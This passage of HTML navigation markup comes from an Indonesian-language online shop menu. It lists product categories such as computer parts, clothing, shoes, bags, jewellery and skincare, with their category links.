                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"RAM","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-ram/"},{"childCategoryName":"Motherboard","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-motherboard/"},{"childCategoryName":"Prosesor","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-prosesor/"},{"childCategoryName":"Kartu Grafis","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kartu-grafis/"},{"childCategoryName":"Casing Komputer","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-casing-cpu/"},{"childCategoryName":"Power Supply Unit","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-power-supply-unit/"},{"childCategoryName":"Soundcard","childCategoryUrl":"https://www.maisonni.com/index.htmlsoundcard/"},{"childCategoryName":"Front Panel","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-hard-drive-optikal/"},{"childCategoryName":"Water Cooling System","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-water-cooling-system/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No3" data-spm="cate_3">
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_1">
                <a href="https://www.maisonni.com/index.htmlpakaian-wanita/">
                    <span>Pakaian Wanita</span>
                </a>
                        <script type="text" class="J_data_2_0">
                            [{"childCategoryName":"Jeans","childCategoryUrl":"https://www.maisonni.com/index.htmljeans-wanita/"},{"childCategoryName":"Dress","childCategoryUrl":"https://www.maisonni.com/index.htmlgaun-wanita/"},{"childCategoryName":"Atasan","childCategoryUrl":"https://www.maisonni.com/index.htmlkaos-atasan-wanita/"},{"childCategoryName":"Sweater & Cardigan","childCategoryUrl":"https://www.maisonni.com/index.htmlsweater-dan-cardigan-wanita/"},{"childCategoryName":"Celana & Legging","childCategoryUrl":"https://www.maisonni.com/index.htmlcelana-panjang-dan-pendek-wanita/"},{"childCategoryName":"Rok","childCategoryUrl":"https://www.maisonni.com/index.htmlrok-wanita/"},{"childCategoryName":"Jaket & Mantel","childCategoryUrl":"https://www.maisonni.com/index.htmljaket-dan-mantel-wanita/"},{"childCategoryName":"Kaus Kaki & Celana Ketat","childCategoryUrl":"https://www.maisonni.com/index.htmlkaos-kaki-celana-tights-wanita/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://www.maisonni.com/index.htmljual-celana-pendek-wanita/"},{"childCategoryName":"Jumpsuit & Playsuit","childCategoryUrl":"https://www.maisonni.com/index.htmloveralls-jumpsuit-wanita/"},{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://www.maisonni.com/index.htmlhoodie-sweatshirt-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_2">
                <a href="https://www.maisonni.com/index.htmlbaju-muslim-wanita/">
                    <span>Baju Muslim</span>
                </a>
                        <script type="text" class="J_data_2_1">
                            [{"childCategoryName":"Perlengkapan Shalat","childCategoryUrl":"https://www.maisonni.com/index.htmlbaju-muslim-wanita/"},{"childCategoryName":"Hijab","childCategoryUrl":"https://www.maisonni.com/index.htmlhijab/"},{"childCategoryName":"Atasan Muslimah","childCategoryUrl":"https://www.maisonni.com/index.htmlatasan-muslimah-wanita/"},{"childCategoryName":"Baju Muslim & Jumpsuit","childCategoryUrl":"https://www.maisonni.com/index.htmldress-muslimah/"},{"childCategoryName":"Bawahan Muslim","childCategoryUrl":"https://www.maisonni.com/index.htmlbawahan-muslimah/"},{"childCategoryName":"Luaran Muslim","childCategoryUrl":"https://www.maisonni.com/index.htmljaket-dan-kardigan-wanita-muslim/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://www.maisonni.com/index.htmlaksesoris-muslim-wanita/"},{"childCategoryName":"Baju Renang Muslim","childCategoryUrl":"https://www.maisonni.com/index.htmljual-baju-renang-muslim-wanita/"},{"childCategoryName":"Baju Kurung","childCategoryUrl":"https://www.maisonni.com/index.htmljual-baju-kurung-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_3">
                <a href="https://www.maisonni.com/index.htmllingerie-baju-tidur/">
                    <span>Lingerie, Baju Tidur &amp; Santai</span>
                </a>
                        <script type="text" class="J_data_2_2">
                            [{"childCategoryName":"Bra","childCategoryUrl":"https://www.maisonni.com/index.htmlbra-wanita/"},{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://www.maisonni.com/index.htmlcelana-dalam-wanita/"},{"childCategoryName":"Shapewear","childCategoryUrl":"https://www.maisonni.com/index.htmlshapewear-baju-pembentuk-tubuh-wanita/"},{"childCategoryName":"Baju Tidur & Santai","childCategoryUrl":"https://www.maisonni.com/index.htmlbathrobe-baju-mandi-wanita/"},{"childCategoryName":"Jubah Tidur","childCategoryUrl":"https://www.maisonni.com/index.htmljual-jubah-tidur-wanita/"},{"childCategoryName":"Set Lingerie","childCategoryUrl":"https://www.maisonni.com/index.htmljual-set-lingerie/"},{"childCategoryName":"Kamisol & Slips","childCategoryUrl":"https://www.maisonni.com/index.htmljual-kamisol-slips-wanita/"},{"childCategoryName":"Bodysuit","childCategoryUrl":"https://www.maisonni.com/index.htmljual-bodysuit-wanita/"},{"childCategoryName":"Aksesori Lingerie","childCategoryUrl":"https://www.maisonni.com/index.htmljual-aksesori-lingerie-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_4">
                <a href="https://www.maisonni.com/index.htmlsepatu-wanita/">
                    <span>Sepatu Wanita</span>
                </a>
                        <script type="text" class="J_data_2_3">
                            [{"childCategoryName":"Sepatu Flat","childCategoryUrl":"https://www.maisonni.com/index.htmlflat-shoes/"},{"childCategoryName":"Sepatu Hak Tinggi","childCategoryUrl":"https://www.maisonni.com/index.htmlheels/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://www.maisonni.com/index.htmlsneakers/"},{"childCategoryName":"Wedges","childCategoryUrl":"https://www.maisonni.com/index.htmlwedges/"},{"childCategoryName":"Sepatu Boot","childCategoryUrl":"https://www.maisonni.com/index.htmlboots-wanita/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://www.maisonni.com/index.htmlaksesoris-sepatu-wanita/"},{"childCategoryName":"Sandal","childCategoryUrl":"https://www.maisonni.com/index.htmlsandal-wanita/"},{"childCategoryName":"Sandal & Flip Flop","childCategoryUrl":"https://www.maisonni.com/index.htmlsandal-jepit-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_5">
                <a href="https://www.maisonni.com/index.htmlaksesoris-wanita/">
                    <span>Aksesoris</span>
                </a>
                        <script type="text" class="J_data_2_4">
                            [{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://www.maisonni.com/index.htmlikat-pinggang-wanita/"},{"childCategoryName":"Payung","childCategoryUrl":"https://www.maisonni.com/index.htmlpayung-wanita/"},{"childCategoryName":"Topi","childCategoryUrl":"https://www.maisonni.com/index.htmltopi-wanita/"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://www.maisonni.com/index.htmlaksesoris-rambut/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://www.maisonni.com/index.htmlscarf-wanita/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.maisonni.com/index.htmlsarung-tangan-wanita/"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-women-fabricmask/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_6">
                <a href="https://www.maisonni.com/index.htmltas-wanita/">
                    <span>Tas Wanita</span>
                </a>
                        <script type="text" class="J_data_2_5">
                            [{"childCategoryName":"Tas Ransel Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmltas-punggung-wanita/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://www.maisonni.com/index.htmljual-aksesori-tas-wanita/"},{"childCategoryName":"Tas Pinggang Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-tas-pinggang-wanita/"},{"childCategoryName":"Dompet Kartu Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmljual-dompet-kartu-wanita/"},{"childCategoryName":"Clutches","childCategoryUrl":"https://www.maisonni.com/index.htmltas-genggam-wanita/"},{"childCategoryName":"Dompet Koin & Pouch Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmljual-dompet-koin-pouch-wanita/"},{"childCategoryName":"Tas Selempang & Bahu Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmltas-selempang-badan-wanita/"},{"childCategoryName":"Tas Luxury Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-tas-mewah-wanita/"},{"childCategoryName":"Top-handle Bag","childCategoryUrl":"https://www.maisonni.com/index.htmltop-handle-bag/"},{"childCategoryName":"Tote Bag Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmltote-bag-wanita/"},{"childCategoryName":"Dompet Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmljual-dompet-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_7">
                <a href="https://www.maisonni.com/index.htmlbeli-perhiasan-wanita/">
                    <span>Perhiasan Wanita</span>
                </a>
                        <script type="text" class="J_data_2_6">
                            [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-wanita-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-wanita-logam-berharga/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_8">
                <a href="https://www.maisonni.com/index.htmlbeli-jam-tangan-wanita/">
                    <span>Jam Tangan Wanita</span>
                </a>
                        <script type="text" class="J_data_2_7">
                            [{"childCategoryName":"Aksesori","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-aksesori-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Kasual Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-jam-tangan-kasual-wanita/"},{"childCategoryName":"Formal","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-jam-tangan-formal-wanita/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-jam-tangan-mewah-wanita/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-pre-owned-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Olahraga Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-jam-tangan-olahraga-wanita/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No4" data-spm="cate_4">
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_1">
                <a href="https://www.maisonni.com/index.htmlpakaian-pria/">
                    <span>Pakaian Pria</span>
                </a>
                        <script type="text" class="J_data_3_0">
                            [{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://www.maisonni.com/index.htmljual-hoodie-pria/"},{"childCategoryName":"Jaket dan Mantel","childCategoryUrl":"https://www.maisonni.com/index.htmljaket-dan-mantel-pria/"},{"childCategoryName":"Jeans","childCategoryUrl":"https://www.maisonni.com/index.htmljeans-pria/"},{"childCategoryName":"Celana","childCategoryUrl":"https://www.maisonni.com/index.htmlcelana-pendek-dan-panjang-pria/"},{"childCategoryName":"Polo Shirt","childCategoryUrl":"https://www.maisonni.com/index.htmlpolo-shirt-pria/"},{"childCategoryName":"Kemeja","childCategoryUrl":"https://www.maisonni.com/index.htmlkemeja-pria/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://www.maisonni.com/index.htmljual-celana-pendek-pria/"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://www.maisonni.com/index.htmljual-kaus-kaki-pria/"},{"childCategoryName":"Jas & Blazer","childCategoryUrl":"https://www.maisonni.com/index.htmljas-pria/"},{"childCategoryName":"Sweater dan Kardigan","childCategoryUrl":"https://www.maisonni.com/index.htmlsweater-dan-cardigan-pria/"},{"childCategoryName":"Baju Renang","childCategoryUrl":"https://www.maisonni.com/index.htmlbaju-renang-pria/"},{"childCategoryName":"T-Shirt & Kaos Dalam","childCategoryUrl":"https://www.maisonni.com/index.htmlatasan-kasual-kaos-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_2">
                <a href="https://www.maisonni.com/index.htmlbaju-muslim-pria/">
                    <span>Baju Muslim</span>
                </a>
                        <script type="text" class="J_data_3_1">
                            [{"childCategoryName":"Jubah Muslim","childCategoryUrl":"https://www.maisonni.com/index.htmljubah-muslim-pria/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://www.maisonni.com/index.htmlaksesoris-muslim-pria/"},{"childCategoryName":"Baju Muslimin","childCategoryUrl":"https://www.maisonni.com/index.htmlcekak-musang-pria/"},{"childCategoryName":"Kopiah","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-kopiah/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_3">
                <a href="https://www.maisonni.com/index.htmlpakaian-dalam-dan-kaos-kaki-pria/">
                    <span>Pakaian Dalam</span>
                </a>
                        <script type="text" class="J_data_3_2">
                            [{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://www.maisonni.com/index.htmlcelana-dalam-pria/"},{"childCategoryName":"Pakaian Tidur","childCategoryUrl":"https://www.maisonni.com/index.htmlbaju-tidur-pria/"},{"childCategoryName":"Boxer","childCategoryUrl":"https://www.maisonni.com/index.htmlpakaian-dalam-boxer-pria/"},{"childCategoryName":"Thongs  & Lainnya","childCategoryUrl":"https://www.maisonni.com/index.htmlpakaian-dalam-pria-thongs-lainnya/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_4">
                <a href="https://www.maisonni.com/index.htmlsepatu-pria/">
                    <span>Sepatu Pria</span>
                </a>
                        <script type="text" class="J_data_3_3">
                            [{"childCategoryName":"Boots","childCategoryUrl":"https://www.maisonni.com/index.htmlboots-pria/"},{"childCategoryName":"Flip Flop & Sandal","childCategoryUrl":"https://www.maisonni.com/index.htmlsandal-jepit-pria/"},{"childCategoryName":"Sepatu Formal","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-pantofel/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://www.maisonni.com/index.htmlaksesoris-sepatu-pria/"},{"childCategoryName":"Slip-On & Loafer","childCategoryUrl":"https://www.maisonni.com/index.htmljual-slip-on-loafer-pria/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://www.maisonni.com/index.htmlsneakers-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_5">
                <a href="https://www.maisonni.com/index.htmlaksesoris-pria/">
                    <span>Aksesoris</span>
                </a>
                        <script type="text" class="J_data_3_4">
                            [{"childCategoryName":"Dasi","childCategoryUrl":"https://www.maisonni.com/index.htmlaksesoris-dasi/"},{"childCategoryName":"Aksesoris Dasi Kupu-kupu","childCategoryUrl":"https://www.maisonni.com/index.htmlaksesoris-dasi-kupu-kupu/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://www.maisonni.com/index.htmlsyal-pria/"},{"childCategoryName":"Payung","childCategoryUrl":"https://www.maisonni.com/index.htmlpayung-pria/"},{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://www.maisonni.com/index.htmlikat-pinggang-pria/"},{"childCategoryName":"Topi","childCategoryUrl":"https://www.maisonni.com/index.htmltopi-pria/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.maisonni.com/index.htmlsarung-tangan-pria/"},{"childCategoryName":"Braces","childCategoryUrl":"https://www.maisonni.com/index.htmlsuspender-pria/"},{"childCategoryName":"Face Mask","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-masker-wajah-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_6">
                <a href="https://www.maisonni.com/index.htmltas-pria/">
                    <span>Tas Pria</span>
                </a>
                        <script type="text" class="J_data_3_5">
                            [{"childCategoryName":"Tas Ransel Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-ransel-pria/"},{"childCategoryName":"Tas Laptop Jinjing","childCategoryUrl":"https://www.maisonni.com/index.htmltas-kerja-pria/"},{"childCategoryName":"Dompet Kartu Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-dompet-kartu-pria/"},{"childCategoryName":"Dompet Koin & Pouch Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-dompet-koin-pouch-pria/"},{"childCategoryName":"Tas Selempang Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-tas-selempang-pria/"},{"childCategoryName":"Tas Laptop Bahu & Messenger","childCategoryUrl":"https://www.maisonni.com/index.htmltas-messenger-pria/"},{"childCategoryName":"Tote Bag Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-tas-tote-pria/"},{"childCategoryName":"Tas Pinggang","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tas-pinggang/"},{"childCategoryName":"Dompet Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-dompet-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_7">
                <a href="https://www.maisonni.com/index.htmlbeli-perhiasan-pria/">
                    <span>Perhiasan Pria</span>
                </a>
                        <script type="text" class="J_data_3_6">
                            [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pria-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pria-logam-berharga/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_8">
                <a href="https://www.maisonni.com/index.htmlbeli-jam-tangan-pria/">
                    <span>Jam Tangan Pria</span>
                </a>
                        <script type="text" class="J_data_3_7">
                            [{"childCategoryName":"Aksesoris Jam Tangan Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-aksesoris-jam-tangan-pria/"},{"childCategoryName":"Jam Tangan Kasual Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-jam-tangan-kasual-pria/"},{"childCategoryName":"Formal","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-jam-tangan-formal-pria/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-jam-tangan-mewah-pria/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-jam-tangan-pre-owned-pria/"},{"childCategoryName":"Jam Tangan Olahraga Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-jam-tangan-olahraga-pria/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No5" data-spm="cate_5">
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_1">
                <a href="https://www.maisonni.com/index.htmlfashion-pakaian-anak-laki-laki">
                    <span>Pakaian Anak Laki-laki</span>
                </a>
                        <script type="text" class="J_data_4_0">
                            [{"childCategoryName":"Topi Anak Laki-laki","childCategoryUrl":"https://www.maisonni.com/index.htmltopi-anak-laki-laki"},{"childCategoryName":"Hoodie Anak Laki-laki","childCategoryUrl":"https://www.maisonni.com/index.htmljual-hoodie-anak-laki-laki"},{"childCategoryName":"Jaket & Mantel Anak Laki-laki","childCategoryUrl":"https://www.maisonni.com/index.htmljaket-mantel-anak-laki-laki"},{"childCategoryName":"Celana Pendek Anak Laki-laki","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-celana-pendek-pria"},{"childCategoryName":"Pakaian Tidur Anak Laki-laki","childCategoryUrl":"https://www.maisonni.com/index.htmlpakaian-tidur-anak-laki-laki"},{"childCategoryName":"Sweater & Cardigan Anak","childCategoryUrl":"https://www.maisonni.com/index.htmlsweater-cardigan-anak-laki-laki"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://www.maisonni.com/index.htmlpayung-pakaian-hujan-anak-laki-laki"},{"childCategoryName":"Pakaian dalam","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-pakaian-dalam"},{"childCategoryName":"Celana & Jeans Anak Laki-laki","childCategoryUrl":"https://www.maisonni.com/index.htmlcelana-jeans-anak-laki-laki"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-kaus-kaki"},{"childCategoryName":"Baju & Atasan Anak Laki-laki","childCategoryUrl":"https://www.maisonni.com/index.htmlbaju-atasan-anak-laki-laki"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_2">
                <a href="https://www.maisonni.com/index.htmlpakaian-anak-perempuan">
                    <span>Pakaian Anak Perempuan</span>
                </a>
                        <script type="text" class="J_data_4_1">
                            [{"childCategoryName":"Bawahan Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlcelana-jeans-anak-perempuan"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlfashion-dress-anak-perempuan"},{"childCategoryName":"Scarf Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlscarf-sarung-tangan-anak-perempuan"},{"childCategoryName":"Aksesori Rambut Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmljual-aksesori-rambut-anak-perempuan"},{"childCategoryName":"Topi Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmltopi-anak-perempuan"},{"childCategoryName":"Hoodie Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmljual-hoodie-anak-laki-laki-2"},{"childCategoryName":"Jaket & Mantel Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmljaket-mantel-anak-perempuan"},{"childCategoryName":"Baju & Atasan Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlbaju-atasan-anak-perempuan"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://www.maisonni.com/index.htmlpayung-jas-hujan-anak-perempuan"},{"childCategoryName":"Pakaian Dalam Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlpakaian-tidur-anak-perempuan"},{"childCategoryName":"Jumpsuits & Overalls","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-girls-jumpsuits-overalls"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_3">
                <a href="https://www.maisonni.com/index.htmlshop-boy's-muslim-wear">
                    <span>Pakaian Anak Muslim Laki-Laki</span>
                </a>
                        <script type="text" class="J_data_4_2">
                            [{"childCategoryName":"Kemeja Anak Laki-Laki","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-boy's-muslimin-shirt"},{"childCategoryName":"Celana Anak Laki-Laki","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-boy's-muslimin-pants"},{"childCategoryName":"Aksesoris Anak Laki-Laki","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-boy's-muslimin-accessories"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_4">
                <a href="https://www.maisonni.com/index.htmlshop-girls-muslim-wear">
                    <span>Pakaian Anak Muslim Perempuan</span>
                </a>
                        <script type="text" class="J_data_4_3">
                            [{"childCategoryName":"Hijab Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-girls-muslim-wear-hijabs/"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-girls-muslim-wear-dresses-jumpsuits/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_5">
                <a href="https://www.maisonni.com/index.htmlfashion-sepatu-anak-laki-laki">
                    <span>Sepatu Anak Laki-laki</span>
                </a>
                        <script type="text" class="J_data_4_4">
                            [{"childCategoryName":"Sepatu Boot Anak Laki-laki","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-boot-anak-laki-laki"},{"childCategoryName":"Sandal Anak Laki-laki","childCategoryUrl":"https://www.maisonni.com/index.htmlfashion-sandal-jepit-anak-laki-laki"},{"childCategoryName":"Sepatu Formal Anak Laki-laki","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-lace-ups-anak-laki-laki"},{"childCategoryName":"Aksesoris Sepatu Anak Laki","childCategoryUrl":"https://www.maisonni.com/index.htmlfashion-aksesoris-sepatu-anak-laki-laki"},{"childCategoryName":"Slip-n Anak Laki-laki","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-slip-on-anak-laki-laki"},{"childCategoryName":"Sepatu Sneaker Anak Laki-laki","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-sneaker-anak-laki-laki"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_6">
                <a href="https://www.maisonni.com/index.htmlfashion-sepatu-anak-perempuan">
                    <span>Sepatu Anak Perempuan</span>
                </a>
                        <script type="text" class="J_data_4_5">
                            [{"childCategoryName":"Sepatu Flat Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-balerina-anak-perempuan"},{"childCategoryName":"Sepatu Boot Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-boot-anak-perempuan"},{"childCategoryName":"Sandal Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlfashion-sandal-jepit-anak-perempuan"},{"childCategoryName":"Sepatu Formal Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-lace-ups-anak-perempuan"},{"childCategoryName":"Aksesoris Sepatu Anak","childCategoryUrl":"https://www.maisonni.com/index.htmlfashion-aksesoris-sepatu-anak-perempuan"},{"childCategoryName":"Sepatu Sneaker Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-sneakers-anak-perempuan"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_7">
                <a href="https://www.maisonni.com/index.htmlbeli-tas-anak-tl/">
                    <span>Tas Anak</span>
                </a>
                        <script type="text" class="J_data_4_6">
                            [{"childCategoryName":"Tas Bahu Anak","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tas-bahu-anak/"},{"childCategoryName":"Ransel Troli Anak","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-ransel-troli-anak/"},{"childCategoryName":"Ransel Anak","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-ransel-anak/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-aksesoris-anak/"},{"childCategoryName":"Koper","childCategoryUrl":"https://www.maisonni.com/index.htmlkoper-anak-2/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_8">
                <a href="https://www.maisonni.com/index.htmlbeli-perhiasan-anak/">
                    <span>Perhiasan Anak</span>
                </a>
                        <script type="text" class="J_data_4_7">
                            [{"childCategoryName":"Emas Murni","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-anak-emas-murni/"},{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-anak-perhiasan-fashion/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_9">
                <a href="https://www.maisonni.com/index.htmlbeli-jam-tangan-anak/">
                    <span>Jam Tangan Anak</span>
                </a>
                        <script type="text" class="J_data_4_8">
                            [{"childCategoryName":"Jam Tangan Anak Laki-Laki","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-jam-tangan-anak-laki-laki/"},{"childCategoryName":"Jam Tangan Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-jam-tangan-anak-perempuan/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No6" data-spm="cate_6">
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_1">
                <a href="https://www.maisonni.com/index.htmlbeli-perawatan-kulit/">
                    <span>Perawatan Kulit</span>
                </a>
                        <script type="text" class="J_data_5_0">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Serum Perawatan Wajah","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-serum-perawatan-wajah"},{"childCategoryName":"Dermacare","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-dermacare"},{"childCategoryName":"Pelembab Wajah","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-pelembab-wajah"},{"childCategoryName":"Pembersih Wajah","childCategoryUrl":"https://www.maisonni.com/index.htmlpembersih-wajah"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-masker-wajah"},{"childCategoryName":"Toner","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-toner"},{"childCategoryName":"Tabir Surya","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tabir-surya-aftersun"},{"childCategoryName":"Set Perawatan Wajah","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-set-perawatan-wajah"},{"childCategoryName":"Pelembab & Perawatan Bibir","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-lip-balm-perawatan-bibir"},{"childCategoryName":"Face Scrubs & Exfoliators","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-scrub-pengelupas-wajah"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-perawatan-mata"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_2">
                <a href="https://www.maisonni.com/index.htmlbeli-makeup/">
                    <span>Makeup</span>
                </a>
                        <script type="text" class="J_data_5_1">
